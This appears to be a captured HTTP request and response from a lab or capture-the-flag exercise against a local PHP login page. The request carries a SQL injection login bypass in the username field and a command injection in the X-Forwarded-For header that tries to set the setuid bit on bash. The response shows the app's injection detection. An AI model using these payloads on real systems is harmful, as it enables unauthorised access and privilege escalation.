 Request
Method Text Send
POST http://127.0.0.1:8080/index.php HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1:8080/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://127.0.0.1:8080
Connection: keep-alive
Cookie: PHPSESSID=1lb4cm9071v5ko4ffb92p0vc45
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-Forwarded-For: ;chmod +s /usr/bin/bash;
username=admin%27+OR+1%3D1&password=asascsa
Response
Text
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2024 21:07:54 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 54
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
SQL Injection detected. This incident will be logged!